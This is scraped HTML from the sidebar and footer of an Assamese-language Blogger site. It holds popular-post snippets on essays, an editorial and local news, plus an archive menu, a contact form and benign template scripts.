<div class='item-snippet'>  ল&#2503;খকজনন&#2507; ক&#2495; ?   ম&#2497;ল : ম&#2495;ছ&#2503;ল ফ&#2497;ক&#2507;  ই&#2434;ৰ&#2494;জ&#2496; অন&#2497;ব&#2494;দ : জ&#2507;চ&#2497; ভ&#2495; হ&#2494;ৰ&#2494;ৰ&#2496;  অসম&#2496;য়&#2494; অন&#2497;ব&#2494;দ : হ&#2503;মচন&#2509;দ&#2509;ৰ দত&#2509;ত          ( অন&#2497;ব&#2494;দকৰ ট&#2507;ক&#2494; :  ক&#2503;ৱল কলম ধৰ&#2495;ল...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.xukhdukh.com/2015/03/HER-EDUCATION.html'>
<img alt='জীৱনৰ অনুভৱ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqS93yghkGrQ8V8DrlmdNNKRYprJMzWXxAq9IU4jgItF80kxfdnvR4LJ3IMST_7FWEGB6F2_VAu_7eAj_n7rTZeaMLOZMG7Ial2-47BJ4q1UPkrAxaCQ4mv7cTJO9CpFz2tqV0bW6qsEI/s72-c/KK.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.xukhdukh.com/2015/03/HER-EDUCATION.html'>জ&#2496;ৱনৰ অন&#2497;ভৱ</a></div>
<div class='item-snippet'>   ত&#2494;ইক ক&#2503;ন&#2503;ক&#2504; পঢ়&#2497;ৱ&#2494;ম?    প&#2509;ৰত&#2495;ম প&#2509;ৰত&#2494;প বৰ&#2497;ৱ&#2494;         ম&#2507;ৰ এজন জ&#2509;য&#2503;ষ&#2509;ঠ, সন&#2509;ম&#2494;ন&#2496;য় বন&#2509;ধ&#2497;ৱ&#2503; বহ&#2497;তদ&#2495;ন আগত&#2503;ই ম&#2507;ক শ&#2495;ক&#2494;ইছ&#2495;ল&#8211; &#8220;ত&#2497;ম&#2495; &#8220;ম&#2494;ন&#2497;হ&#8221; ব&#2495;চ&#2494;ৰ&#2495; ফ&#2497;ৰ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.xukhdukh.com/2013/12/editotorialQatar.html'>
<img alt='সম্পাদকীয়' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj94BFTybM2WxBpxrOtyoEtYSv8bdioRi0n5aWiId_ONu7AqBop0_4KeBczWqIiCtXsSbKmSGAypONbMiseQDYJz-LqnJ2EAOuPLPj4kE28x2tnX6hVwt6Jh_Hczf9Cjhx02C2EOqf52v0/s72-c/1+(1).jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.xukhdukh.com/2013/12/editotorialQatar.html'>সম&#2509;প&#2494;দক&#2496;য়</a></div>
<div class='item-snippet'>  &quot;প&#2509;ৰৱ&#2494;স&#2496; অসম&#2496;য়&#2494;ৰ পৰ&#2494;&#160;   অসমব&#2494;স&#2496;ৰ আশ&#2494;-প&#2509;ৰত&#2509;য&#2494;শ&#2494;&quot;    -অজয় ল&#2494;ল দত&#2509;ত     আম&#2494;ৰ মত&#2503; &quot;অসম&#2496;য়&#2494;&quot; শব&#2509;দট&#2503;&#2494;ৱ&#2503; বহন কৰ&#2503; এক সত&#2509;ত&#2494;ক&#2551; য&#2495;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.xukhdukh.com/2018/12/BOGIBEEL.html'>
<img alt='প্ৰৱন্ধঃ বগীবিল দলঙৰ নিৰ্মাণ প্ৰযুক্তি আৰু জানিবলগীয়া কথাবোৰ :: শৈলেন বৰুৱা' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7BXSBhBoO3kxRA5Hv5NPbWxAbsi4rRrW8o4DivcNSxcLkq4MNFYGm9dtW9aOrsjtsQ2bCZJEjYT63AqZGx6wxgUXTGxY5NDciFFbVJ4Dzbp_HgoP8GvlDKvZ5_CBjNuUE13gH55FZXI8/s72-c/c1.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.xukhdukh.com/2018/12/BOGIBEEL.html'>প&#2509;ৰৱন&#2509;ধ&#2435; বগ&#2496;ব&#2495;ল দলঙৰ ন&#2495;ৰ&#2509;ম&#2494;ণ প&#2509;ৰয&#2497;ক&#2509;ত&#2495; আৰ&#2497; জ&#2494;ন&#2495;বলগ&#2496;য়&#2494; কথ&#2494;ব&#2507;ৰ :: শ&#2504;ল&#2503;ন বৰ&#2497;ৱ&#2494;</a></div>
<div class='item-snippet'>    উজন&#2495; অসমৰ উত&#2509;তৰ প&#2494;ৰৰ ধ&#2503;ম&#2494;জ&#2495; জ&#2495;ল&#2494;ৰ ক&#2494;ৰ&#2503;&#2434;ঘ&#2494;ট আৰ&#2497; দক&#2509;ষ&#2495;ণ প&#2494;ৰৰ ড&#2495;ব&#2509;ৰ&#2497;গড&#2492; জ&#2495;ল&#2494;ৰ বগ&#2496;ব&#2495;লক স&#2434;য&#2494;&#2503;গ কৰ&#2495; ন&#2495;ৰ&#2509;ম&#2494;ণ কৰ&#2494; বগ&#2496;ব&#2495;ল দলঙৰ ন&#2495;র&#2509;ম&#2494;ণ সম&#2509;প&#2498;র&#2509;ণ হ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.xukhdukh.com/2018/12/PICNIC.html'>
<img alt='মনৰ কথাঃ পিকনিকপ্রেমী ৰাইজলৈ স্বচ্ছতাৰ অনুৰোধ::  লীলাকান্ত পায়েং' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiD3_azVMBacaG9ck1aHGZkCVvMJwTE_SNOhjcT45Fa4hmvWn8kSzMSD5hQL8J9S9qb1O2p7E5F-YZTQ7c3bESwWE8we99b6ufektye1DvtEZVU16TPPWrwCkagYSlbtk7Pbfv1iG2JZec/s72-c/1.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.xukhdukh.com/2018/12/PICNIC.html'>মনৰ কথ&#2494;&#2435; প&#2495;কন&#2495;কপ&#2509;র&#2503;ম&#2496; ৰ&#2494;ইজল&#2504; স&#2509;বচ&#2509;ছত&#2494;ৰ অন&#2497;ৰ&#2507;ধ::  ল&#2496;ল&#2494;ক&#2494;ন&#2509;ত প&#2494;য়&#2503;&#2434;</a></div>
<div class='item-snippet'>    এত&#2495;য়&#2494; শ&#2496;তক&#2494;লৰ সময়&#2404; ম&#2494;ন&#2503;ই প&#2495;কন&#2495;ক খ&#2507;ৱ&#2494;ৰ সময়&#2404; ব&#2495;শ&#2503;ষক&#2504;&#160;  ড&#2495;চ&#2503;ম&#2509;বৰ আৰ&#2497; জ&#2494;ন&#2497;ৱ&#2494;ৰ&#2496; ম&#2494;হট&#2507; প&#2495;কন&#2495;ক খ&#2507;ৱ&#2494;ৰ সময়&#2404; আচলত&#2503; প&#2495;কন&#2495;ক&#2503; আম&#2494;ক ম&#2494;নস&#2495;ক চ&#2494;প আৰ&#2497; হ&#2503;&#2433;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.xukhdukh.com/2021/07/MEMOIRS-DR-BHUPEN-SAIKIA.html'>
<img alt='খবৰঃ ডাঃ ভূপেন শইকীয়াৰ স্মৃতিচাৰণ আৰু স্মৃতিগ্রন্থ উন্মোচন' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheq-k5-pCKT0oxCjuFGvw_t2kmvZaeD5yGSWHckpQon58IizcriKcDFWThrnh5_CWD3ZO4ylaPK1WNvq-etXQAOnTJ9DroeNz-uoW-qRTTeGH_DwsCSBDnipjIyH-TJcvFIQ7w7a3xY-4/s72-w400-c-h177/drbhupen1.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.xukhdukh.com/2021/07/MEMOIRS-DR-BHUPEN-SAIKIA.html'>খবৰ&#2435; ড&#2494;&#2435; ভ&#2498;প&#2503;ন শইক&#2496;য়&#2494;ৰ স&#2509;ম&#2499;ত&#2495;চ&#2494;ৰণ আৰ&#2497; স&#2509;ম&#2499;ত&#2495;গ&#2509;রন&#2509;থ উন&#2509;ম&#2507;চন</a></div>
<div class='item-snippet'>ড&#2494;&#2435; ভ&#2498;প&#2503;ন শইক&#2496;য়&#2494;ৰ স&#2509;ম&#2499;ত&#2495;চ&#2494;ৰণ আৰ&#2497; স&#2509;ম&#2499;ত&#2495;গ&#2509;রন&#2509;থ উন&#2509;ম&#2507;চন য&#2507;ৱ&#2494; ১২ জ&#2497;ন, ২০২১ ত&#2494;ৰ&#2495;খ শন&#2495;ব&#2494;ৰ&#2503; ক&#2507;ভ&#2495;ডজন&#2495;ত অস&#2497;স&#2509;থত&#2494;ত ৬৭ বছৰ বয়সত&#2503; আ&#2433;তৰ&#2495; য&#2507;ৱ&#2494; সকল&#2507;ৰ&#2503; শ&#2509;র...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.xukhdukh.com/2019/01/GIRLS.html'>
<img alt='মনৰ কথাঃ সোণালী জয়ন্তীত ধেমাজি গাৰ্লচ স্কুলঃ জীৱনৰ ঠিকনাত কিছু সোঁৱৰণি  ::মনালী চি দত্ত' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0joBNRxXHxcuacLPlKQBr51cyAw5JI2hlzR8SpLjhhfKAKiJ8y588iKHc-_jUycrB4DuQmbI8KQTwRGMqRNNx4_KXTBR_lU4P5xFMKK9MEJbfu6apBXIGQgY8uyZ_UPu8HQeEvMb4Q7w/s72-c/g11.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.xukhdukh.com/2019/01/GIRLS.html'>মনৰ কথ&#2494;&#2435; স&#2507;ণ&#2494;ল&#2496; জয়ন&#2509;ত&#2496;ত ধ&#2503;ম&#2494;জ&#2495; গ&#2494;ৰ&#2509;লচ স&#2509;ক&#2497;ল&#2435; জ&#2496;ৱনৰ ঠ&#2495;কন&#2494;ত ক&#2495;ছ&#2497; স&#2507;&#2433;ৱৰণ&#2495;  ::মন&#2494;ল&#2496; চ&#2495; দত&#2509;ত</a></div>
<div class='item-snippet'>    আজ&#2495;ৰ&#2503; পৰ&#2494; আৰম&#2509;ভ হ&#2504;ছ&#2503; আম&#2494;ৰ ধ&#2503;ম&#2494;জ&#2495; গ&#2494;লৰ&#2509;চ স&#2509;ক&#2497;ল ম&#2494;ন&#2503; বৰ&#2509;তম&#2494;নৰ ধ&#2503;ম&#2494;জ&#2495; উচ&#2509;চতৰ ম&#2494;ধ&#2509;যম&#2495;ক ব&#2494;ল&#2495;ক&#2494; ব&#2495;দ&#2509;য&#2494;লয়ৰ স&#2507;ণ&#2494;ল&#2496; জয়ন&#2509;ত&#2496; বৰ&#2509;ষৰ স&#2494;মৰণ&#2495; সম&#2494;ৰ&#2507;হ&#2404; এ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.xukhdukh.com/2019/01/VEK.html'>
<img alt='মনৰ কথাঃ নাদৰ ভেকুলী অসমীয়াক বুৰ্বক বনোৱাৰ কেইটামান সৰল অংক :: সুৰজিৎ নেওগ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjb-2-HeBYNdeaU5F26-8ecTEjWVI7LJtXFkkne2tCNYQ25Ydv340NildSqow-mzgazB6WKm-subaBWmMOZSqZCMEL_AJBiLuQnj-b6gV-8IqvgHW1mGphirZXTs0Niqv-786mxfsjsoNs/s72-c/l.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.xukhdukh.com/2019/01/VEK.html'>মনৰ কথ&#2494;&#2435; ন&#2494;দৰ ভ&#2503;ক&#2497;ল&#2496; অসম&#2496;য়&#2494;ক ব&#2497;ৰ&#2509;বক বন&#2507;ৱ&#2494;ৰ ক&#2503;ইট&#2494;ম&#2494;ন সৰল অ&#2434;ক :: স&#2497;ৰজ&#2495;ৎ ন&#2503;ওগ</a></div>
<div class='item-snippet'>    এক.   একদম চ&#2495;ম&#2509;পল অ&#2434;ক এট&#2494; চ&#2494;ওক... এইয&#2503; CAB খন, ত&#2494;ৰ ওপৰত হ&#2504; চ&#2504; কৰ&#2495; আচলত&#2503; এক&#2507; ল&#2494;ভ ন&#2494;ই... ক&#2494;ৰণ এইখন ক&#2503;ত&#2495;য&#2492;&#2494;ও আইন নহয&#2492;গ&#2504; আৰ&#2497; হল&#2503;ও স&#2503;ইখন আইন&#2496;...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside2' name='Tab 02'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>শ&#2503;হত&#2496;য়&#2494;</h2>
<div class='widget-content'>
<span class="latestposts" data-no="5"></span>
</div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside3' name='Tab 03'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Comments</h2>
<div class='widget-content'>
<span class="latestcomments" data-no="5"></span>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar(2)'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archive</option>
<option value='https://www.xukhdukh.com/2024/08/'>August (1)</option>
<option value='https://www.xukhdukh.com/2024/02/'>February (2)</option>
<option value='https://www.xukhdukh.com/2024/01/'>January (9)</option>
<option value='https://www.xukhdukh.com/2023/07/'>July (2)</option>
<option value='https://www.xukhdukh.com/2023/06/'>June (1)</option>
<option value='https://www.xukhdukh.com/2023/02/'>February (12)</option>
<option value='https://www.xukhdukh.com/2023/01/'>January (11)</option>
<option value='https://www.xukhdukh.com/2022/11/'>November (10)</option>
<option value='https://www.xukhdukh.com/2022/10/'>October (14)</option>
<option value='https://www.xukhdukh.com/2022/09/'>September (15)</option>
<option value='https://www.xukhdukh.com/2022/08/'>August (1)</option>
<option value='https://www.xukhdukh.com/2022/06/'>June (3)</option>
<option value='https://www.xukhdukh.com/2022/05/'>May (18)</option>
<option value='https://www.xukhdukh.com/2022/03/'>March (16)</option>
<option value='https://www.xukhdukh.com/2022/02/'>February (31)</option>
<option value='https://www.xukhdukh.com/2022/01/'>January (5)</option>
<option value='https://www.xukhdukh.com/2021/12/'>December (1)</option>
<option value='https://www.xukhdukh.com/2021/11/'>November (3)</option>
<option value='https://www.xukhdukh.com/2021/10/'>October (3)</option>
<option value='https://www.xukhdukh.com/2021/09/'>September (4)</option>
<option value='https://www.xukhdukh.com/2021/08/'>August (11)</option>
<option value='https://www.xukhdukh.com/2021/07/'>July (39)</option>
<option value='https://www.xukhdukh.com/2021/06/'>June (16)</option>
<option value='https://www.xukhdukh.com/2021/05/'>May (32)</option>
<option value='https://www.xukhdukh.com/2021/04/'>April (2)</option>
<option value='https://www.xukhdukh.com/2021/03/'>March (36)</option>
<option value='https://www.xukhdukh.com/2021/02/'>February (4)</option>
<option value='https://www.xukhdukh.com/2021/01/'>January (5)</option>
<option value='https://www.xukhdukh.com/2020/12/'>December (10)</option>
<option value='https://www.xukhdukh.com/2020/11/'>November (18)</option>
<option value='https://www.xukhdukh.com/2020/10/'>October (15)</option>
<option value='https://www.xukhdukh.com/2020/08/'>August (20)</option>
<option value='https://www.xukhdukh.com/2020/07/'>July (52)</option>
<option value='https://www.xukhdukh.com/2020/06/'>June (68)</option>
<option value='https://www.xukhdukh.com/2020/05/'>May (11)</option>
<option value='https://www.xukhdukh.com/2019/04/'>April (2)</option>
<option value='https://www.xukhdukh.com/2019/03/'>March (3)</option>
<option value='https://www.xukhdukh.com/2019/02/'>February (36)</option>
<option value='https://www.xukhdukh.com/2019/01/'>January (62)</option>
<option value='https://www.xukhdukh.com/2018/12/'>December (25)</option>
<option value='https://www.xukhdukh.com/2018/11/'>November (21)</option>
<option value='https://www.xukhdukh.com/2018/10/'>October (20)</option>
<option value='https://www.xukhdukh.com/2018/09/'>September (24)</option>
<option value='https://www.xukhdukh.com/2018/08/'>August (29)</option>
<option value='https://www.xukhdukh.com/2018/07/'>July (15)</option>
<option value='https://www.xukhdukh.com/2018/05/'>May (2)</option>
<option value='https://www.xukhdukh.com/2018/04/'>April (2)</option>
<option value='https://www.xukhdukh.com/2018/03/'>March (23)</option>
<option value='https://www.xukhdukh.com/2018/02/'>February (28)</option>
<option value='https://www.xukhdukh.com/2018/01/'>January (30)</option>
<option value='https://www.xukhdukh.com/2017/12/'>December (18)</option>
<option value='https://www.xukhdukh.com/2017/11/'>November (2)</option>
<option value='https://www.xukhdukh.com/2017/09/'>September (10)</option>
<option value='https://www.xukhdukh.com/2017/05/'>May (1)</option>
<option value='https://www.xukhdukh.com/2017/04/'>April (17)</option>
<option value='https://www.xukhdukh.com/2017/03/'>March (23)</option>
<option value='https://www.xukhdukh.com/2017/02/'>February (14)</option>
<option value='https://www.xukhdukh.com/2017/01/'>January (19)</option>
<option value='https://www.xukhdukh.com/2016/12/'>December (16)</option>
<option value='https://www.xukhdukh.com/2016/11/'>November (16)</option>
<option value='https://www.xukhdukh.com/2016/09/'>September (26)</option>
<option value='https://www.xukhdukh.com/2016/03/'>March (2)</option>
<option value='https://www.xukhdukh.com/2016/02/'>February (13)</option>
<option value='https://www.xukhdukh.com/2016/01/'>January (4)</option>
<option value='https://www.xukhdukh.com/2015/12/'>December (18)</option>
<option value='https://www.xukhdukh.com/2015/11/'>November (87)</option>
<option value='https://www.xukhdukh.com/2015/10/'>October (17)</option>
<option value='https://www.xukhdukh.com/2015/09/'>September (65)</option>
<option value='https://www.xukhdukh.com/2015/08/'>August (94)</option>
<option value='https://www.xukhdukh.com/2015/07/'>July (70)</option>
<option value='https://www.xukhdukh.com/2015/06/'>June (90)</option>
<option value='https://www.xukhdukh.com/2015/05/'>May (28)</option>
<option value='https://www.xukhdukh.com/2015/04/'>April (31)</option>
<option value='https://www.xukhdukh.com/2015/03/'>March (78)</option>
<option value='https://www.xukhdukh.com/2015/02/'>February (85)</option>
<option value='https://www.xukhdukh.com/2015/01/'>January (33)</option>
<option value='https://www.xukhdukh.com/2014/12/'>December (71)</option>
<option value='https://www.xukhdukh.com/2014/11/'>November (46)</option>
<option value='https://www.xukhdukh.com/2014/10/'>October (21)</option>
<option value='https://www.xukhdukh.com/2014/09/'>September (45)</option>
<option value='https://www.xukhdukh.com/2014/08/'>August (94)</option>
<option value='https://www.xukhdukh.com/2014/07/'>July (84)</option>
<option value='https://www.xukhdukh.com/2014/06/'>June (59)</option>
<option value='https://www.xukhdukh.com/2014/05/'>May (61)</option>
<option value='https://www.xukhdukh.com/2014/04/'>April (11)</option>
<option value='https://www.xukhdukh.com/2014/03/'>March (78)</option>
<option value='https://www.xukhdukh.com/2014/02/'>February (84)</option>
<option value='https://www.xukhdukh.com/2014/01/'>January (89)</option>
<option value='https://www.xukhdukh.com/2013/12/'>December (80)</option>
<option value='https://www.xukhdukh.com/2013/11/'>November (66)</option>
<option value='https://www.xukhdukh.com/2013/10/'>October (37)</option>
<option value='https://www.xukhdukh.com/2013/09/'>September (112)</option>
<option value='https://www.xukhdukh.com/2013/08/'>August (109)</option>
<option value='https://www.xukhdukh.com/2013/07/'>July (126)</option>
<option value='https://www.xukhdukh.com/2013/06/'>June (126)</option>
<option value='https://www.xukhdukh.com/2013/05/'>May (60)</option>
<option value='https://www.xukhdukh.com/2013/04/'>April (15)</option>
<option value='https://www.xukhdukh.com/2013/03/'>March (11)</option>
<option value='https://www.xukhdukh.com/2013/02/'>February (18)</option>
<option value='https://www.xukhdukh.com/2013/01/'>January (4)</option>
<option value='https://www.xukhdukh.com/2012/12/'>December (24)</option>
<option value='https://www.xukhdukh.com/2012/11/'>November (26)</option>
<option value='https://www.xukhdukh.com/2012/10/'>October (25)</option>
<option value='https://www.xukhdukh.com/2012/09/'>September (30)</option>
<option value='https://www.xukhdukh.com/2012/08/'>August (31)</option>
<option value='https://www.xukhdukh.com/2012/07/'>July (11)</option>
</select>
</div>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='body-row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget(1)'><div class='widget Text' data-version='1' id='Text20'>
<h2 class='title'>অন-ল&#2494;ইন আইত&#2494;ৰ স&#2494;ধ&#2497;কথ&#2494; BETA</h2>
<div class='widget-content'>
<div><b><span style=" color: rgb(51, 51, 51);  line-height: 22px; background-color: rgb(255, 255, 255);font-family:Interstate, 'Lucida Grande', Arial, sans-serif;font-size:100%;"><a href="http://www.xukhdukh.blogspot.in/p/blog-page_26.html">অনল&#2494;ইন আইত&#2494;ৰ স&#2494;ধ&#2497;-৩:</a></span></b></div><div><b><span style="  line-height: 22px; background-color: rgb(255, 255, 255);font-family:Interstate, 'Lucida Grande', Arial, sans-serif;font-size:100%;"><span style="color:#ff0000;">স&#2509;বৰ&#2509;ণ ৰ&#2503;খ&#2494; স&#2509;পৰ&#2509;শৰ ক&#2494;হ&#2495;ন&#2496;&#2435; আপল&#2503;&#2494;ড-২৮ ম&#2494;ৰ&#2509;চ২০১৩</span></span></b></div><div style="font-weight: normal;"><span style="color: rgb(51, 51, 51);  line-height: 22px; background-color: rgb(255, 255, 255);font-family:Interstate, 'Lucida Grande', Arial, sans-serif;">আইত&#2494;&#2435; শশ&#2496;ম&#2494;ই শইক&#2496;য&#2492;&#2494; দত&#2509;ত, </span><span style="color: rgb(51, 51, 51);  line-height: 22px; background-color: rgb(255, 255, 255);font-family:Interstate, 'Lucida Grande', Arial, sans-serif;">ন&#2494;ত&#2495;&#2435; অস&#2509;ম&#2495;ত ভগৎ</span></div><iframe width="100%" height="166" scrolling="no" frameborder="no" src="https://w.soundcloud.com/player/?url=http%3A%2F%2Fapi.soundcloud.com%2Ftracks%2F85222442"></iframe><br/><div style="font-weight: normal;"><b style="font-size: 100%;"><a href="http://xukhdukh.blogspot.in/p/blog-page_26.html">আনব&#2503;&#2494;ৰ স&#2494;ধ&#2497; শ&#2497;ন&#2495;বৰ ব&#2494;ব&#2503; ইয়&#2494;ত ক&#2509;ল&#2495;ক কৰক&#2435;</a></b></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget(2)'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>ভ&#2494;ল খবৰ</h2>
<div class='widget-content'>
<span class="tagpost" data-label="ভ&#2494;ল খবৰ" data-no="3"></span>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget(3)'><div class='widget Label' data-version='1' id='Label2'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%B8%E0%A6%BE%E0%A6%AE%E0%A7%8D%E0%A6%AA%E0%A7%8D%E0%A7%B0%E0%A6%A4%E0%A6%BF%E0%A6%95%20%E0%A6%AA%E0%A7%8D%E0%A7%B0%E0%A6%B8%E0%A6%82%E0%A6%97'>স&#2494;ম&#2509;প&#2509;ৰত&#2495;ক প&#2509;ৰস&#2434;গ</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A6%BE%E0%A6%B8%E0%A7%8D%E0%A6%A5%E0%A7%8D%E0%A6%AF'>স&#2509;ব&#2494;স&#2509;থ&#2509;য</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%B9%E0%A6%BE%E0%A6%B8%E0%A7%8D%E0%A6%AF%20%E0%A6%AC%E0%A7%8D%E0%A6%AF%E0%A6%82%E0%A6%97'>হ&#2494;স&#2509;য ব&#2509;য&#2434;গ</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%B8%E0%A7%83%E0%A6%B7%E0%A7%8D%E0%A6%9F%E0%A6%BF%E0%A6%B6%E0%A7%80%E0%A6%B2'>স&#2499;ষ&#2509;ট&#2495;শ&#2496;ল</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A6%BE%E0%A7%B1%E0%A6%B2%E0%A6%AE%E0%A7%8D%E0%A6%AC%E0%A6%A8'>স&#2509;ব&#2494;ৱলম&#2509;বন</a>
</li>
</ul>
</div>
</div>
<div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
<div class='bot-bar-menu'>
<div class='bot-menu-wrap body-row'>
<div class='bot-menu section' id='Bottom-menu'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul id='nav2'>
<li>
<a href='https://www.xukhdukh.com/'>Home</a>
</li>
<li>
<a href='https://www.xukhdukh.com/p/blog-page_29.html'>ড&#2435; ব&#2497;লজ&#2495;ৎৰ &quot;তথ&#2509;য ভ&#2494;ণ&#2509;ড&#2494;ৰ&quot;</a>
</li>
<li>
<a href='https://www.xukhdukh.com/p/blog-page_936.html'>ভ&#2495;ড&#2495;অ&#8217; সমল</a>
</li>
<li>
<a href='https://www.xukhdukh.com/p/blog-page_5365.html'>জ&#2497;ত&#2495; লগ&#2494; আখল</a>
</li>
<li>
<a href='https://www.xukhdukh.com/p/blog-page.html'>ন&#2495;ৰ&#2509;ব&#2494;চ&#2495;ত ই-ক&#2495;ত&#2494;প</a>
</li>
</ul>
</div>
</div></div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div id='ty_footer'>
<div class='ty-copy-container body-row'>
<div class='ty_footer_copyright'>
                       Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='https://blogger-templatees.blogspot.com/' id='keepit' rel='dofollow' target='_blank' title='BTemplates'>BTemplates</a> & <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Templatesyard</a>
</div>
</div>
</div>
<a class='back-to-top' href='#'><i class='fa fa-hand-o-up'></i></a>
</div>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSke6DpwllbE_ul9BLCP4WJ4BseMmlR9q5tS129QeD2v2HKXwm1ZxYJ0ujhOK6DAtH8CyMwxPccvFyVmjhLA-T5d6mLcqOZ0k28dulr_estd0t6_OOWgQ5ToFveEJfOWSTrKwAVvXWp-o/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
